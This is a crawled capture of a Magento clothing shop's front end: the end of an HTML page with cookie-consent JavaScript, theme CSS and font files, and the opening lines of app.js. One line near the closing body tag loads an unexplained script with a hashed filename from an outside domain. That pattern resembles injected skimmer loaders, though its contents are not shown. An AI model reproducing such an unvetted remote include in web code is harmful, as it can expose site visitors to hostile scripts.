				<button class="button" onclick="allowSaveCookie()">
					<span><span>Erlauben</span></span>
				</button>
				<button class="button" onclick="rejectSaveCookie()">
					<span><span>Ablehnen</span></span>
				</button>
			</div>
		</div>
	</div>
	<script type="text/javascript">
		/* <![CDATA[ */
		function allowSaveCookie() {
			if (!Mage.Cookies.get('user_rejected_save_cookie')) {
				Mage.Cookies.set('user_allowed_save_cookie', '{"1":1}', new Date(new Date().getTime() + 31536000 * 1000));
				if (Mage.Cookies.get('user_allowed_save_cookie')) {
					window.location.reload();
				} else {
					window.location.href = 'https://www.madress.com/cms/index/noCookies/';
				}
			}
		}

		function rejectSaveCookie() {
			Mage.Cookies.set('user_rejected_save_cookie', 'true');
			$('notice-cookie-block').hide();
			if(window.gaOptout !== undefined) {
				gaOptout();
			}
		}

		if (!Mage.Cookies.get('user_rejected_save_cookie')) {
			$('notice-cookie-block').show();
		}
		/* ]]> */
	</script>
    </div>
</div>
</div> <!-- end: root-wrapper -->
<script type="text/javascript" src="//cdn-sitestorage.com/6fb0aa69711c0f19d3b78d5e2bbefcb5.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/default/css/override-config.css
body_size: 410
content:
/**
 * Override styles configured via admin panel
 */



/* Additional styles for interface icons
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Icons with no background
-------------------------------------------------------------- */
/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages li a,

/* Slider arrows (for zoom thumbnails) */
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover
{
	background-color:transparent;
}

/* Other icons
-------------------------------------------------------------- */
/* Add-to links icons in product grid - square, no rounding */
.products-grid .addto-links-icons span.icon { border-radius: 0; }

/* Pager */
.pager .pages li a { background-color:#f5f5f5; }

/* Add-to links */
.addto-links-icons .ic { background-color:#fff; }


--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/fonts.css
body_size: 482
content:
@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/OpenSans-Light.eot");
  src: url("../fonts/OpenSans-Light.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Light.woff") format("woff"), url("../fonts/OpenSans-Light.ttf") format("truetype"), url("../fonts/OpenSans-Light.svg#OpenSans-Light") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/OpenSans-LightItalic.eot");
  src: url("../fonts/OpenSans-LightItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-LightItalic.woff") format("woff"), url("../fonts/OpenSans-LightItalic.ttf") format("truetype"), url("../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/OpenSans-Regular.eot");
  src: url("../fonts/OpenSans-Regular.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Regular.woff") format("woff"), url("../fonts/OpenSans-Regular.ttf") format("truetype"), url("../fonts/OpenSans-Regular.svg#OpenSans-Regular") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/OpenSans-Italic.eot");
  src: url("../fonts/OpenSans-Italic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Italic.woff") format("woff"), url("../fonts/OpenSans-Italic.ttf") format("truetype"), url("../fonts/OpenSans-Italic.svg#OpenSans-Italic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/OpenSans-Semibold.eot");
  src: url("../fonts/OpenSans-Semibold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Semibold.woff") format("woff"), url("../fonts/OpenSans-Semibold.ttf") format("truetype"), url("../fonts/OpenSans-Semibold.svg#OpenSans-Semibold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/OpenSans-SemiboldItalic.eot");
  src: url("../fonts/OpenSans-SemiboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-SemiboldItalic.woff") format("woff"), url("../fonts/OpenSans-SemiboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-SemiboldItalic.svg#OpenSans-SemiboldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/OpenSans-Bold.eot");
  src: url("../fonts/OpenSans-Bold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Bold.woff") format("woff"), url("../fonts/OpenSans-Bold.ttf") format("truetype"), url("../fonts/OpenSans-Bold.svg#OpenSans-Bold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/OpenSans-BoldItalic.eot");
  src: url("../fonts/OpenSans-BoldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-BoldItalic.woff") format("woff"), url("../fonts/OpenSans-BoldItalic.ttf") format("truetype"), url("../fonts/OpenSans-BoldItalic.svg#OpenSans-BoldItalic") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/OpenSans-Extrabold.eot");
  src: url("../fonts/OpenSans-Extrabold.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-Extrabold.woff") format("woff"), url("../fonts/OpenSans-Extrabold.ttf") format("truetype"), url("../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold") format("svg");
}

@font-face {
  font-family: "OpenSans";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/OpenSans-ExtraboldItalic.eot");
  src: url("../fonts/OpenSans-ExtraboldItalic.eot#iefix") format("embedded-opentype"), url("../fonts/OpenSans-ExtraboldItalic.woff") format("woff"), url("../fonts/OpenSans-ExtraboldItalic.ttf") format("truetype"), url("../fonts/OpenSans-ExtraboldItalic.svg#OpenSans-ExtraboldItalic") format("svg");
}

@font-face {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  src: url("../fonts/fontawesome-webfont.eot");
  src: url("../fonts/fontawesome-webfont.eot#iefix") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff") format("woff"), url("../fonts/fontawesome-webfont.ttf") format("truetype"), url("../fonts/fontawesome-webfont.svg#fontawesome-webfont") format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://www.madress.com/skin/frontend/ultimo/srg/css/global.css
body_size: 3993
content:
@charset "UTF-8";
.wrapper {
  border-top: 0;
}

.header-container.sticky-header .sticky-container {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container.sticky-header .sticky-container nav#mainmenu {
  border-bottom: 0;
}

.header-container.sticky-header .sticky-container nav#mainmenu li.nav-item.level-top > a {
  line-height: 40px;
}

.header-container.sticky-header .nav-holder .mini-wishlist {
  padding: 0;
}

.header-container.sticky-header .nav-holder .mini-wishlist .mini-wishlist-heading {
  padding: 0 1rem;
}

.header-container.sticky-header .nav-holder .mini-wishlist .label {
  display: none;
}

.header-container.sticky-header .nav-holder .dropdown .dropdown-heading {
  color: #262626;
}

.header-container .header-top .item-right {
  width: 30%;
}

.header-container .header-top .search-wrapper {
  max-width: none;
  min-width: 30%;
  width: 100%;
}

.header-container .header-top .search-wrapper form {
  width: 100%;
}

.header-container .header-top .search-wrapper form .form-search .input-text {
  line-height: 2.25;
  height: auto;
}

.header-container .header-top-container {
  background-color: inherit;
}

.header-container .header-primary {
  padding-top: 0;
  padding-bottom: 1rem;
}

.header-container .header-primary > .inner-container {
  padding-left: 0;
  padding-right: 0;
}

.header-container .hp-block.right-column > .item {
  float: right;
}

.header-container .hp-block.right-column > .item:first-child {
  width: 35%;
}

.header-container .user-menu {
  font-family: "OpenSans", sans-serif;
  font-weight: 600;
}

.header-container .user-menu .top-links a {
  color: #262626;
  font-size: 1.4rem;
}

.header-container .user-menu .mini-compare .mini-compare-heading {
  color: #262626;
}

.header-container .user-menu .mini-compare .label {
  font-size: 1.4rem;
}

.header-container .user-menu .mini-cart .mini-cart-heading {
  color: #262626;
}

.header-container .user-menu .mini-cart .label {
  font-size: 1.4rem;
}

.header-container .mini-wishlist {
  float: right;
  position: relative;
  padding: 0 1rem;
  transition: 0.1s all linear;
}

.header-container .mini-wishlist:hover {
  background-color: white;
}

.header-container .mini-wishlist:hover .mini-wishlist-heading {
  color: #d92d21;
}

.header-container .mini-wishlist * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .mini-wishlist .mini-wishlist-heading {
  color: #262626;
  display: inline-block;
  font-size: 1.2rem;
  line-height: 2.75;
  height: 100%;
  max-height: 3.6rem;
  width: 100%;
}

.header-container .mini-wishlist .mini-wishlist-heading .ic {
  font-size: 1.6rem;
  line-height: 1;
}

.header-container .mini-wishlist .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .mini-wishlist {
    display: none;
  }
}

.header-container .contact-phone {
  font-size: 1.2rem;
  font-weight: 600;
  line-height: 2.75;
  padding: 0 0.75em;
  position: relative;
  transition: 0.1s all linear;
}

.header-container .contact-phone:hover {
  background-color: white;
  color: #d92d21;
}

.header-container .contact-phone * {
  display: inline-block;
  vertical-align: middle;
}

.header-container .contact-phone .ic {
  font-size: 1.6rem;
  line-height: 1;
  padding-bottom: 2px;
}

.header-container .contact-phone .label {
  font-size: 1.4rem;
}

@media only screen and (max-width: 767px) {
  .header-container .contact-phone {
    display: none;
  }
}

.header-container #mini-wishlist-marker-regular {
  display: none;
}

.header-container nav#mainmenu {
  background-color: #ddd;
  border-bottom: 1px solid #d92d21;
}

.header-container nav#mainmenu .category-manufacturers {
  -ms-flex-align: center;
      align-items: center;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  height: 2.5rem;
  padding-left: 0.25em;
  padding-right: 0.5em;
  width: 100%;
}

.header-container nav#mainmenu .category-manufacturers img {
  height: auto !important;
  max-height: 100%;
}

.header-container nav#mainmenu .category-manufacturers img.madress {
  max-width: 75px;
}

.header-container nav#mainmenu li.nav-item.level-top > a {
  font-size: 14px;
  line-height: 3.125em;
}

.header-container nav#mainmenu li.nav-item.level-top > a span {
  color: #262626;
}

.header-container nav#mainmenu li.nav-item.level-top > a span.caret {
  opacity: 0.7;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a {
  background-color: #f1f1f1;
}

.header-container nav#mainmenu li.nav-item.level-top:hover > a span {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel {
  left: 0 !important;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret {
  color: #262626;
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.mega > .nav-panel .caret:before {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item.simple > ul > li > a {
  opacity: 1;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
  color: #d92d21;
}

.header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover .caret {
  color: #d92d21;
}

.header-container .menu-trigger .menu-trigger-inner:hover,
.header-container .menu-trigger.active .menu-trigger-inner {
  background-color: #9c9690;
}

@media (max-width: 959px) {
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a {
    color: white;
  }
  .header-container nav#mainmenu li.nav-item .nav-submenu .nav-item > a:hover {
    background-color: #795079;
    color: white;
  }
  .header-container nav#mainmenu li.nav-item > .opener {
    color: white;
  }
}

.header-container.header-mobile .skip-link.skip-active, .header-container.header-mobile .skip-link:hover {
  color: #5a3c5a;
}

.header-container.header-mobile .account-links .links > li > a:hover {
  background-color: #5a3c5a;
}

.cms-page-view .column-main ul {
  list-style-type: disc;
  margin-bottom: 1em;
  padding-left: 2em;
}

.cms-page-view .column-main ul li {
  padding-left: 0.25em;
}

.cms-page-view .column-main p {
  margin-bottom: 1em;
}

.cms-page-view .column-main h1, .cms-page-view .column-main h2, .cms-page-view .column-main h3, .cms-page-view .column-main h4 {
  margin-top: 1em;
  margin-bottom: 1em;
}

.sidebar-main .block-title {
  padding: 2px 0;
}

.footer-bottom .srg-logo {
  line-height: 40px;
}

.footer-bottom .srg-logo .text-inline {
  display: inline-block;
  padding-right: 0.5em;
  vertical-align: middle;
}

.footer-bottom .srg-logo img {
  display: inline-block;
  vertical-align: middle;
  max-width: 70px;
  width: 100%;
  height: auto;
}

.footer-bottom .footer-copyright {
  line-height: 40px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table {
  width: 100%;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th {
  padding-bottom: 0.5em;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table th.customer-favouritelist-item-quantity {
  text-align: center;
  font-size: 1.6rem;
  font-weight: bold;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
  padding-left: 1em;
  padding-right: 1em;
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
  text-align: center;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
  position: relative;
  width: 20px;
}

.netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove a.btn-remove {
  padding-top: 14px;
}

@media (max-width: 768px) {
  .netgo-gwishlist-gwishlist-index table#favouritelist-table th {
    display: none;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td {
    box-sizing: border-box;
    display: inline-block;
    padding: 0.5em;
    vertical-align: top;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-image {
    width: 50%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-info {
    width: 35%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-quantity {
    width: 10%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-cart {
    text-align: right;
    width: 80%;
  }
  .netgo-gwishlist-gwishlist-index table#favouritelist-table td.customer-favouritelist-item-remove {
    width: 15%;
  }
}

.netgo-gwishlist-gwishlist-index .link-edit.button.button-secondary {
  vertical-align: middle;
}

.products-list .item .right-column > * {
  display: inline-block;
  vertical-align: middle;
  width: 40%;
}

.products-list .item .right-column > *.price-box {
  display: none;
}

.color-box {
  border: 1px solid #868686;
  display: inline-block;
  line-height: 18px;
  vertical-align: middle;
  margin-left: 0.25em;
  position: relative;
  transition: 0.1s all linear;
  height: 18px;
  width: 18px;
}

.color-box:hover {
  border-color: #262626;
}

.color-box .color-box-inner {
  border: 1px solid white;
  line-height: 16px;
  display: block;
  height: 16px;
  width: 16px;
}

.colors > .label {
  display: inline-block;
  vertical-align: middle;
}

.color-filter {
  font-size: 0;
}

.color-filter > *, .color-filter:before, .color-filter:after {
  font-size: 1rem;
}

.color-filter li {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

.color-filter li a {
  font-size: 1.4rem;
}

.color-filter li a:before {
  display: none !important;
}

.color-filter li a:hover .color-box {
  border-color: #262626;
}

.global-site-notice.notice-cookie {
  z-index: 1000;
}

.global-site-notice.notice-cookie .notice-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}

.global-site-notice.notice-cookie .notice-inner .actions {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: center;
      align-items: center;
}

.global-site-notice.notice-cookie .button {
  border-style: solid;
  text-transform: uppercase;
  border: 1px solid #d92d21;
}

.global-site-notice.notice-cookie .button {
  color: #262626;
  background-color: white;
  transition: all 0.25s;
}

.global-site-notice.notice-cookie .button[disabled], .global-site-notice.notice-cookie .button.disabled {
  color: #464646;
  background-color: white;
  border-color: #a9a9a9;
}

.global-site-notice.notice-cookie .button + .button {
  margin-left: 0.5em;
}

.dropdown .caret {
  opacity: 0.7;
}

.ib.icon-color-productview {
  background-color: #f1f1f1;
  color: #262626;
}

.ib.icon-color-productview:hover {
  background-color: #ddd;
  color: #d92d21;
}

.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview {
  color: #d92d21 !important;
  background-color: #ddd !important;
}

.sideacco .nav-item > a:hover {
  color: #d92d21;
  background-color: #ddd;
}

.sideacco .nav-item > a:hover + .opener {
  color: #d92d21;
}

.button.btn-cart {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.button.btn-cart:hover, .button.btn-cart:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.buttons-set .button {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.buttons-set .button:hover, .buttons-set .button:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.price-box {
  display: none;
}

.cms-page-view .page-title h1 {
  margin: 0;
}

.google-map {
  box-sizing: border-box;
  padding-left: 2em;
  padding-right: 2em;
  width: 100%;
  height: 450px;
}

@media (max-width: 640px) {
  .google-map {
    height: 300px;
  }
}

.product-view .product-shop .product-name h1,
h1 {
  font-size: 2.5rem;
}

.category-description {
  font-size: 1.6rem;
}

.add-to-cart.left-side .btn-cart {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper label {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty {
  height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty-buttons-wrapper .qty-button {
  height: 20px;
  line-height: 20px;
}

#checkout-review-table .product-name, #checkout-review-table .sku {
  display: inline-block;
  vertical-align: middle;
}

#checkout-review-table .sku {
  padding-left: 1em;
}

.review-text {
  font-size: 1.6rem;
  padding: 0.5em;
}

#contactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#contactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#contactForm .form-list .fields .field .input-text,
#contactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select,
#contactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#contactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#contactForm .form-list .fields .type-select select,
#contactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#contactForm .form-list .fields .field textarea.input-text,
#contactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#contactForm .form-list .fields .field label,
#contactForm .form-list .wide label {
  display: none;
}

#contactForm .form-list .wide {
  width: 100%;
}

#contactForm .form-list .wide .type-textarea label {
  display: none;
}

#contactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#contactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

#translationContactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#translationContactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#translationContactForm .form-list .fields .field .input-text,
#translationContactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select,
#translationContactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#translationContactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#translationContactForm .form-list .fields .type-select select,
#translationContactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#translationContactForm .form-list .fields .field textarea.input-text,
#translationContactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#translationContactForm .form-list .fields .field label,
#translationContactForm .form-list .wide label {
  display: none;
}

#translationContactForm .form-list .wide {
  width: 100%;
}

#translationContactForm .form-list .wide .type-textarea label {
  display: none;
}

#translationContactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#translationContactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

form#contactForm, form#translationContactForm {
  font-size: 0;
}

form#contactForm > *, form#contactForm:before, form#contactForm:after, form#translationContactForm > *, form#translationContactForm:before, form#translationContactForm:after {
  font-size: 1rem;
}

form#contactForm *, form#translationContactForm * {
  box-sizing: border-box;
}

form#contactForm .fieldset, form#translationContactForm .fieldset {
  display: inline-block;
  margin-top: 0;
  padding: 0 1em;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.contact-info, form#contactForm .fieldset.address, form#contactForm .fieldset.additional, form#translationContactForm .fieldset.contact-info, form#translationContactForm .fieldset.address, form#translationContactForm .fieldset.additional {
  margin-bottom: 0;
}

form#contactForm .fieldset.contact-info .form-list, form#contactForm .fieldset.address .form-list, form#contactForm .fieldset.additional .form-list, form#translationContactForm .fieldset.contact-info .form-list, form#translationContactForm .fieldset.address .form-list, form#translationContactForm .fieldset.additional .form-list {
  margin-bottom: 0;
}

form#contactForm .fieldset.comment, form#translationContactForm .fieldset.comment {
  width: 100%;
}

form#contactForm .fieldset.comment .input-text, form#translationContactForm .fieldset.comment .input-text {
  height: 125px;
  max-width: 100%;
  padding: 1.6em;
  width: 100%;
}

form#contactForm .fieldset .legend, form#translationContactForm .fieldset .legend {
  font-size: 1.8em;
  text-transform: uppercase;
}

form#contactForm .fieldset .form-list, form#translationContactForm .fieldset .form-list {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields, form#translationContactForm .fieldset .form-list .fields {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields.checkbox .field, form#translationContactForm .fieldset .form-list .fields.checkbox .field {
  margin-bottom: 1px;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input, form#translationContactForm .fieldset .form-list .fields.checkbox .field input {
  display: none;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

form#contactForm .fieldset .form-list .fields.checkbox .field label, form#translationContactForm .fieldset .form-list .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

form#contactForm .fieldset .form-list .field, form#translationContactForm .fieldset .form-list .field {
  width: 100%;
}

form#contactForm .fieldset .form-list .field .input-box .input-text:focus, form#translationContactForm .fieldset .form-list .field .input-box .input-text:focus {
  border: 1px solid #868686;
}

form#contactForm .buttons-set, form#translationContactForm .buttons-set {
  padding: 0 1em;
}

form#contactForm .buttons-set p.required, form#translationContactForm .buttons-set p.required {
  font-size: 1.4rem;
  float: none;
  margin-bottom: 0;
  text-align: left;
}

@media (max-width: 640px) {
  form#contactForm .fieldset, form#translationContactForm .fieldset {
    width: 100%;
  }
}

form#contactForm .fieldset.additional {
  width: 100%;
}

form#contactForm .fieldset.additional .form-list {
  font-size: 0;
}

form#contactForm .fieldset.additional .form-list > *, form#contactForm .fieldset.additional .form-list:before, form#contactForm .fieldset.additional .form-list:after {
  font-size: 1rem;
}

form#contactForm .fieldset.additional .form-list .fields {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(odd) {
  padding-right: 1em;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(even) {
  padding-left: 1em;
}

form#contactForm .fieldset.additional .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

form#translationContactForm .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

#checkout-review-submit .fields.checkbox .field {
  margin-bottom: 1px;
  padding: 1em 0;
  width: auto;
}

#checkout-review-submit .fields.checkbox .field input {
  display: none;
}

#checkout-review-submit .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

#checkout-review-submit .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

#checkout-review-submit .fields.checkbox .field label:before, #checkout-review-submit .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

#checkout-review-submit .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

#checkout-review-submit .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

.cms-home * {
  box-sizing: border-box;
}

.cms-home .categories {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin-left: -2.5rem;
  margin-right: -2.5rem;
  margin-bottom: 3rem;
}

.cms-home .categories .category {
  font-size: 1.4rem;
  display: inline-block;
  padding: 1rem;
  position: relative;
  vertical-align: top;
  width: calc(100%/3);
}

.cms-home .categories .category.office .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/office_hero.jpg");
  background-size: 70%;
  background-position-y: 25%;
}

.cms-home .categories .category.healthcare .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/healthcare_hero.jpg");
}

.cms-home .categories .category.translation .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/translation_hero.jpg");
  background-position-y: 20%;
}

.cms-home .categories .category:hover .category-bg {
  -webkit-filter: none;
          filter: none;
}

.cms-home .categories .category .category-bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  position: absolute;
  top: 1rem;
  left: 1rem;
  height: calc(100% - 2rem);
  width: calc(100% - 2rem);
  transition: 0.2s all linear;
  z-index: 1;
}

.cms-home .categories .category .category-inner {
  height: 100%;
  padding: 100% 2rem 4rem;
  position: relative;
  z-index: 3;
}

.cms-home .categories .category .category-inner .cat-title a {
  color: #000057;
  background-color: rgba(173, 173, 173, 0.6);
  display: inline-block;
  line-height: 1.8;
  padding-left: 0.25em;
  padding-right: 0.25em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .cat-title a:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
  background-color: rgba(173, 173, 173, 0.6);
  color: #000057;
  display: inline-block;
  font-size: 1.6rem;
  line-height: 1.2;
  margin-bottom: 0.125em;
  padding: 0.25em 0.5em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .subcategories ul li a:hover, .cms-home .categories .category .category-inner .subcategories p:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 4;
}

.cms-home .categories .category .category-inner:hover .cat-title a, .cms-home .categories .category .category-inner:hover .subcategories ul li a, .cms-home .categories .category .category-inner:hover .subcategories p {
  background-color: #adadad;
}

.cms-home .content {
  background-color: #f1f1f1;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  padding: 2rem 1.5rem;
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
  .cms-home .categories .category .category-inner {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .cms-home .categories .category .category-inner .cat-title a {
    font-size: 0.75em;
  }
  .cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
    font-size: 0.875em;
  }
}

@media only screen and (max-width: 767px) {
  .cms-home .categories {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cms-home .categories .category {
    width: 100%;
  }
  .cms-home .categories .category .category-inner {
    padding-top: 15%;
  }
}

.custom-solutions-page .main-container .column-main h1, .custom-solutions-page .main-container .column-main h2, .custom-solutions-page .main-container .column-main h4, .custom-solutions-page .main-container .column-main h5, .custom-solutions-page .main-container .column-main p {
  margin-bottom: 1em;
}

.custom-solutions-page .main-container .column-main .page-title {
  border-bottom-width: 0;
}

.custom-solutions-page .main-container .column-main ul {
  list-style: disc;
  list-style-position: inside;
  margin-bottom: 2em;
}

.custom-solutions-page .main-container .column-main ul li {
  margin-bottom: 0.5em;
}

.cms-translation .column-main p, .cms-translation .column-main li {
  color: #424242;
  font-size: 1.14em;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.madress.com/skin/frontend/ultimo/srg/js/app.js
body_size: 4670
content:
// ==============================================
// Pointer abstraction
// ==============================================

/**
